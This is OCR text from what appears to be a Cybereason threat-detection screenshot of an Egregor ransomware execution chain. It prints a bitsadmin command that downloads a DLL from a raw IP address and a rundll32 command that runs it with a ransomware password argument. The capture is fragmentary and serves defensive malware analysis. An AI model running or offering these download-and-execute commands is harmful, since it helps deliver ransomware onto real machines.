 cmd.exe
C:\_
b.dll
Cybereason Threat Intelligence identified a
loaded module as malicious
Root cause
rundll32.exe
rundll32.exe C:\Windows\b.dll,DllRegisterServer -passegregor10
--full
rundll32.exe
b.dll 1
Module name
bitsadmin.exe
bitsadmin /transfer debjob /download /priority normal http://1
85.238.0.233/b.dll C:\Windows\b.dll